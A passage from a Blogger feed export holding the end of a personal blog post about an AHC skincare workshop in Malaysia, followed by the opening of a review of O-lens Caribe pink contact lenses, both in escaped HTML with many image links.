\/\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EIf you want to do the same beauty ritual, don't forget to apply it to your neck too! After applying the eye cream, we would need to spread the product evenly across our faces. I find this step helps to make the beauty ritual easier since the whole skin would receive the same treatment and nourishment.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca data-elementor-lightbox-title=\"20191109_120658_814\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120658_814.jpg\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca data-elementor-lightbox-title=\"20191109_120658_814\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120658_814.jpg\" style=\"text-align: left;\"\u003E\u003Cimg height=\"400\" sizes=\"(max-width: 768px) 100vw, 768px\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120658_814-768x1024.jpg\" srcset=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120658_814-768x1024.jpg 768w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120658_814-600x800.jpg 600w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120658_814-225x300.jpg 225w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120658_814-45x60.jpg 45w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120658_814.jpg 1080w\" width=\"300\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca data-elementor-lightbox-title=\"20191109_121110_528\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_121110_528.jpg\" style=\"text-align: left;\"\u003E\u003Cimg height=\"400\" sizes=\"(max-width: 768px) 100vw, 768px\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_121110_528-768x1024.jpg\" srcset=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_121110_528-768x1024.jpg 768w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_121110_528-600x800.jpg 600w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_121110_528-225x300.jpg 225w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_121110_528-45x60.jpg 45w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_121110_528.jpg 1080w\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca data-elementor-lightbox-title=\"20191109_121110_528\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_121110_528.jpg\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ENext, we would follow the guide given (photo below) while we watched the instruction video on the stage. Our hosts had also guided us through a few times before we actually started to perform this beauty ritual so that we would be familiarized with it.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca data-elementor-lightbox-title=\"20191109_111854_011\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_111854_011.jpg\" style=\"text-align: left;\"\u003E\u003Cimg height=\"400\" sizes=\"(max-width: 768px) 100vw, 768px\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_111854_011-768x1024.jpg\" srcset=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_111854_011-768x1024.jpg 768w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_111854_011-600x800.jpg 600w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_111854_011-225x300.jpg 225w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_111854_011-45x60.jpg 45w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_111854_011.jpg 1080w\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EIf you haven't seen my IG stories, here is a compilation of the demonstration that I did on the day of the workshop! Be sure to follow me on Instagram too because I post unorthodox content every day :3\u003C\/p\u003E\u003Cp\u003EMy \u003Ca href=\"https:\/\/youtu.be\/Hlb_hwKO7xQ\" target=\"_blank\"\u003E\u003Cb\u003Edemonstration \u003C\/b\u003E\u003C\/a\u003Eis a little bit off because it was recorded and subbed on Instagram. I've attached the \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=t3fA6NyBMKk\" target=\"_blank\"\u003E\u003Cb\u003Evideo \u003C\/b\u003E\u003C\/a\u003Ethat they used during the workshop so that you can have a better idea of how to perform this beauty ritual.\u003C\/p\u003E\u003Cp\u003EAt the end of the ritual, we were told to breathe in and out and imagine the good things that had happened in the week (for me, it was my boyfriend's presence after not being physically available for 2 weeks). They wanted us to hold onto that thought and just continue our week with that happiness. They also gave us a card that says, \"Inner peace begins the moment you choose not to allow another person or even to control your emotions,\" and I think it's true. I enjoyed that weekend far more than I had anticipated.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca data-elementor-lightbox-title=\"20191109_122108_436\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_122108_436.jpg\" style=\"text-align: left;\"\u003E\u003Cimg height=\"400\" sizes=\"(max-width: 768px) 100vw, 768px\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_122108_436-768x1024.jpg\" srcset=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_122108_436-768x1024.jpg 768w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_122108_436-600x800.jpg 600w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_122108_436-225x300.jpg 225w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_122108_436-45x60.jpg 45w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_122108_436.jpg 1080w\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca data-elementor-lightbox-title=\"20191109_122108_436\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_122108_436.jpg\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAHC was so kind, they had also provided really yummy refreshments for us after the beauty ritual. The tarts were probably the best tarts I have ever eaten in my whole life. I would kill to eat it again. Other food was great too! For drinks, they had prepared fruit-infused water for us.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Cimg alt=\"20191109_123316_168\" height=\"400\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_123316_168-768x1024.jpg\" style=\"text-align: left;\" width=\"300\" \/\u003E\u003Cimg alt=\"20191109_123309_364\" height=\"400\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_123309_364-768x1024.jpg\" style=\"text-align: left;\" width=\"300\" \/\u003E\u003Cimg alt=\"20191109_123322_098\" height=\"400\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_123322_098-768x1024.jpg\" style=\"text-align: left;\" width=\"300\" \/\u003E\u003Cimg alt=\"20191109_123328_813\" height=\"400\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_123328_813-768x1024.jpg\" style=\"text-align: left;\" width=\"300\" \/\u003E\u003Cimg alt=\"20191109_123331_211\" height=\"400\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_123331_211-768x1024.jpg\" style=\"text-align: left;\" width=\"300\" \/\u003E\u003Cimg alt=\"20191109_123416_422\" height=\"400\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_123416_422-768x1024.jpg\" style=\"text-align: left;\" width=\"300\" \/\u003E\u003Cimg alt=\"20191109_123334_625\" height=\"400\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_123334_625-768x1024.jpg\" style=\"text-align: left;\" width=\"300\" \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003EGratitude\u003C\/h2\u003E\u003Cp style=\"text-align: left;\"\u003EI am truly honoured to be part of this relaxing journey with AHC and its masterpiece products. It was really well done and they had nailed it doing a great job at preparing this workshop. The host, aka the Brand Manager,\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAHC does offer a similar workshop to the public. If you had visited my FB page, you would see an announcement for the public workshop. If you missed out, don't feel sad about it. Follow AHC's \u003Ca href=\"https:\/\/www.facebook.com\/AHCBeautyMY\/\"\u003EFacebook\u003C\/a\u003E page to keep up with the latest information!\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca data-elementor-lightbox-title=\"Processed with VSCO with preset\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.47-1-2.jpg\" style=\"text-align: left;\"\u003E\u003Cimg height=\"267\" sizes=\"(max-width: 925px) 100vw, 925px\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.47-1-2-1024x683.jpg\" srcset=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.47-1-2-1024x683.jpg 1024w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.47-1-2-600x400.jpg 600w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.47-1-2-300x200.jpg 300w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.47-1-2-768x512.jpg 768w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.47-1-2-1536x1024.jpg 1536w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.47-1-2-90x60.jpg 90w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.47-1-2.jpg 1800w\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003Ca data-elementor-lightbox-title=\"Processed with VSCO with preset\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.57-1-2.jpg\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cimg height=\"267\" sizes=\"(max-width: 925px) 100vw, 925px\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.57-1-2-1024x683.jpg\" srcset=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.57-1-2-1024x683.jpg 1024w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.57-1-2-600x400.jpg 600w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.57-1-2-300x200.jpg 300w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.57-1-2-768x512.jpg 768w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.57-1-2-1536x1024.jpg 1536w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.57-1-2-90x60.jpg 90w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.57-1-2.jpg 1800w\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca data-elementor-lightbox-title=\"Processed with VSCO with preset\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.47-1-2.jpg\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EFurthermore, great and massive thanks to Eros once again for the amazing photos (posted under the Gratitude section; except the two photos below)! It's still so refreshing to see myself from another point of view besides my own cameras HAHAH\u003C\/p\u003E\u003Cp\u003EAlso, thank you Mamasan for making this event happen :3 It's so special to be given such a wonderful opportunity to open our minds in a skincare workshop.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca data-elementor-lightbox-title=\"20191109_105707_995\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_105707_995.jpg\" style=\"text-align: left;\"\u003E\u003Cimg height=\"400\" sizes=\"(max-width: 768px) 100vw, 768px\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_105707_995-e1575123433800-768x1024.jpg\" srcset=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_105707_995-e1575123433800-768x1024.jpg 768w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_105707_995-e1575123433800-600x800.jpg 600w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_105707_995-e1575123433800-225x300.jpg 225w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_105707_995-e1575123433800-45x60.jpg 45w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_105707_995-e1575123433800.jpg 1080w\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca data-elementor-lightbox-title=\"20191109_105711_314\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_105711_314.jpg\" style=\"text-align: left;\"\u003E\u003Cimg height=\"400\" sizes=\"(max-width: 768px) 100vw, 768px\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_105711_314-e1575123459260-768x1024.jpg\" srcset=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_105711_314-e1575123459260-768x1024.jpg 768w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_105711_314-e1575123459260-600x800.jpg 600w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_105711_314-e1575123459260-225x300.jpg 225w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_105711_314-e1575123459260-45x60.jpg 45w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_105711_314-e1575123459260.jpg 1080w\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca data-elementor-lightbox-title=\"20191109_105707_995\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_105707_995.jpg\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EThank you, Eros ✨​\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg height=\"400\" sizes=\"(max-width: 819px) 100vw, 819px\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.38-1-2-819x1024.jpg\" srcset=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.38-1-2-819x1024.jpg 819w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.38-1-2-600x750.jpg 600w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.38-1-2-240x300.jpg 240w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.38-1-2-768x960.jpg 768w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.38-1-2-48x60.jpg 48w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.38-1-2.jpg 1062w\" style=\"text-align: left;\" width=\"320\" \/\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca data-elementor-lightbox-title=\"Processed with VSCO with preset\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.16-1-2.jpg\" style=\"text-align: left;\"\u003E\u003Cimg height=\"400\" sizes=\"(max-width: 768px) 100vw, 768px\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.16-1-2-e1575122615750-768x1024.jpg\" srcset=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.16-1-2-e1575122615750-768x1024.jpg 768w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.16-1-2-e1575122615750-600x800.jpg 600w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.16-1-2-e1575122615750-225x300.jpg 225w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.16-1-2-e1575122615750-45x60.jpg 45w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.16-1-2-e1575122615750.jpg 1080w\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ELast but not least, thank you Cheryl for being my table-mate in this event! It was fun to be able to gossip a bit after a while\u0026gt;w\u0026lt;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca data-elementor-lightbox-title=\"Processed with VSCO with preset\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.42.09-1-2.jpg\" style=\"text-align: left;\"\u003E\u003Cimg height=\"267\" sizes=\"(max-width: 925px) 100vw, 925px\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.42.09-1-2-1024x683.jpg\" srcset=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.42.09-1-2-1024x683.jpg 1024w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.42.09-1-2-600x400.jpg 600w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.42.09-1-2-300x200.jpg 300w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.42.09-1-2-768x512.jpg 768w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.42.09-1-2-1536x1024.jpg 1536w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.42.09-1-2-90x60.jpg 90w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.42.09-1-2.jpg 1800w\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003Ca data-elementor-lightbox-title=\"Processed with VSCO with preset\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.56-2-2.jpg\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cimg height=\"267\" sizes=\"(max-width: 925px) 100vw, 925px\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.56-2-2-1024x683.jpg\" srcset=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.56-2-2-1024x683.jpg 1024w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.56-2-2-600x400.jpg 600w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.56-2-2-300x200.jpg 300w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.56-2-2-768x512.jpg 768w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.56-2-2-1536x1024.jpg 1536w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.56-2-2-90x60.jpg 90w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.56-2-2.jpg 1800w\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca data-elementor-lightbox-title=\"Processed with VSCO with preset\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.42.09-1-2.jpg\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003EAHC Malaysia\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EIf you would love to see more information from AHC, you can check them out from their social media platform:\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.facebook.com\/pg\/AHCBeautyMY\/\"\u003EFacebook\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/my.ahcbeauty.com\/\"\u003EWebsite\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.instagram.com\/ahc.global\/?hl=en\"\u003EInstagram\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EIf you would try out AHC's products, you can also visit a Watsons branch To purchase, you can also buy it online via \u003Ca href=\"https:\/\/www.hermo.my\/brand\/383-ahc\"\u003EHermo\u003C\/a\u003E or \u003Ca href=\"https:\/\/www.watsons.com.my\/Product-Categories\/c\/1?q=:productBrandCode:productBrandCode:152224\u0026amp;text=\u0026amp;masterBrandCode=152224\"\u003EWatsons\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003EThank you so much for reading this blog post! I hope you will check out my other stuff too :)\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/thearchive.itszoelie.com\/feeds\/2662401970213252437\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2019\/12\/take-look-butterfly-x-ahc-workshop.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/2662401970213252437"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/2662401970213252437"},{"rel":"alternate","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2019\/12\/take-look-butterfly-x-ahc-workshop.html","title":"Take a Look | Butterfly X AHC Workshop"}],"author":[{"name":{"$t":"ZoelieWho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11995529274470835612"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixgYY4cuFGObkiqnBK5oxVL5n72ZdscEW2SQTmk5NQwHc03TPPhlhjs5hbFba6RDB8cGBjA2CMYg-ZpdMMcJt682I40Fq_8t9yNVTMqUGmI0_D0SCRW2zFZ0Gs-LwcFbw\/s113\/blogger-dp.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0jKTaQ0qPdcLYmchPv8OrhJmGKgwFLG0qX4-ZpHVIsfjJXOZreJHfAAAms1QqrYf8vDqSiP8DKl5sGwBZ3kdwFZoeYGc8EZ6zFMPAizlSr16pFRBw4Z_QKgeAbv5mVJ93K49K0sQhSgyWL50hGsaLxf86xYfQjLgGrUFuia5WGOjflbRv6oCZm7mOa5c=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7139294714054949929.post-5761592531896094477"},"published":{"$t":"2019-11-03T22:53:00.000+08:00"},"updated":{"$t":"2020-05-02T22:36:11.615+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Contact Lenses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZoelieWho"}],"title":{"type":"text","$t":"Review | O-lens Caribe 3con Pink"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; display: none; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOSOHgQO6N_JwCPeEmqAlB49Q4L4VB0CDI_-JFbt1M723adE1-ux6nVFBXP48lTZNY7uRGI9w5P_4-U9dG5TNZF_0c9lQXndS6JoL2jv-obsVsZGPUoHv4VIQTMmxMQELJzTg9XmfTJiE\/s1600\/Blog-feature-templateolenscaribepink.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOSOHgQO6N_JwCPeEmqAlB49Q4L4VB0CDI_-JFbt1M723adE1-ux6nVFBXP48lTZNY7uRGI9w5P_4-U9dG5TNZF_0c9lQXndS6JoL2jv-obsVsZGPUoHv4VIQTMmxMQELJzTg9XmfTJiE\/s1600\/Blog-feature-templateolenscaribepink.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/olensglobal\/\" target=\"_blank\"\u003EFacebook \u003C\/a\u003E| \u003Ca href=\"https:\/\/www.instagram.com\/olens_official\/?hl=en\" target=\"_blank\"\u003EInstagram \u003C\/a\u003E| \u003Ca href=\"https:\/\/www.olensglobal.com\/shop\/goods_view.php?id=0000000300\" target=\"_blank\"\u003EShop\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/o-lens.com\/\" target=\"_blank\"\u003EKorea \u003C\/a\u003E(₩15,000) | \u003Ca href=\"https:\/\/www.olensglobal.com\/\" target=\"_blank\"\u003EGlobal \u003C\/a\u003E($19.00)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nBuy 1 Free 1 promo all year round\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nCould come with free casing and free solution\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKRQKK8k1X_Q7W9O1i1PKumdloziqiTECsoYfUmVqZGPP4wn_cYpf65mih8P7KwU3rlcsad2euRiZfSZJa12EAcbmZKchMpqTWtvRc4G86CtdxXB_s_mYGuUddyTL8AMwi-mM4DC80Dao\/s1600\/October+19+%2528201%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKRQKK8k1X_Q7W9O1i1PKumdloziqiTECsoYfUmVqZGPP4wn_cYpf65mih8P7KwU3rlcsad2euRiZfSZJa12EAcbmZKchMpqTWtvRc4G86CtdxXB_s_mYGuUddyTL8AMwi-mM4DC80Dao\/s640\/October+19+%2528201%2529.JPG\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n“Caribe pink’s lovely pink will uplift your mood. Its soft circle line gives its wearer cute, sweet and classy look. This is made out of silicone hydrogel that provides a high level of UV protection and superior comfort all day long.”\u003Cbr\u003E\n\u003Cbr\u003E\nI freakishly love colour lenses and when I first purchased these, I was immediately in love! The differences between O-len’s quality and locally-available brand’s quality is very significant. I can wear O-lens the whole day without feeling dry, irritated or have blurry visions. It doesn’t even felt like I had contact lenses on my eyes! The locally-available brands do the exact 